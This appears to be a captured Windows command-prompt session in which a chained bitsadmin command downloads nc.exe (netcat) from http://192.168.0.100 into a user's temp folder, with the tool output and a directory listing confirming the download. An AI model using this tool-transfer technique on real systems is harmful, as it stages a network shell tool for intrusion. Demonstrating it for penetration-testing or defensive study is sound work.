 Administrator: Command Prompt
Directory of C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data
03/23/2021  07:52 AM    <DIR>          .
03/23/2021  07:52 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  41,151,852,544 bytes free
C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data>bitsadmin /create JOB & bitsadmin /addfile JOB http://192.168.0.100/nc.exe
%TEMP%\Data\nc.exe & bitsadmin /resume JOB & timeout /T 10 & bitsadmin /complete JOB
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Created job {E1AD4AB1-C243-45AF-84ED-5BDC9AAA58B0}.
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Added http://192.168.0.100/nc.exe -> C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data\nc.exe to job.
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Job resumed.
Waiting for  0 seconds, press a key to continue ...
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Job completed.
C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data>dir
Volume in drive C has no label.
Volume Serial Number is 1667-113F
Directory of C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data
03/23/2021  07:52 AM    <DIR>          .
03/23/2021  07:52 AM    <DIR>          ..
09/15/2018  07:12 AM            58,880 nc.exe
1 File(s)         58,880 bytes
2 Dir(s)  41,151,791,104 bytes free
C:\Users\ADMINI~1.TES\AppData\Local\Temp\Data>_